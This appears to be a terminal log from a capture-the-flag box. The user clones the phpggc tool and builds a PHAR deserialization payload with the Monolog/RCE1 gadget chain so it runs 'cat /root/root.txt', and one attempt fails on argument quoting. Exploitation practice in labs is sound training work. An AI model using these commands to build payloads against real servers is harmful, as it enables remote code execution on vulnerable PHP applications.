 ┌──(kali㉿kali)-[/tmp]
└─$ git clone https://github.com/ambionics/phpggc.git 1 ⨯
Cloning into 'phpggc'...
remote: Enumerating objects: 2587, done.
remote: Counting objects: 100% (929/929), done.
remote: Compressing objects: 100% (522/522), done.
remote: Total 2587 (delta 374), reused 812 (delta 283), pack-reused 1658
Receiving objects: 100% (2587/2587), 388.83 KiB | 1.13 MiB/s, done.
Resolving deltas: 100% (1016/1016), done.
┌──(kali㉿kali)-[/tmp]
└─$ cd phpggc
┌──(kali㉿kali)-[/tmp/phpggc]
└─$ ls
Dockerfile gadgetchains lib LICENSE phpggc README.md templates test-gc-compatibility.py
┌──(kali㉿kali)-[/tmp/phpggc]
└─$ php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system cat /root/
root.txt
Name : Monolog/RCE1
Version : 1.4.1 <= 1.6.0 1.17.2 <= 2.2.0+
Type : RCE (Function call)
Vector : __destruct
ERROR: Invalid arguments for type "RCE (Function call)"
./phpggc Monolog/RCE1 <function> <parameter>
┌──(kali㉿kali)-[/tmp/phpggc]
└─$ php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system "cat /root
/root.txt"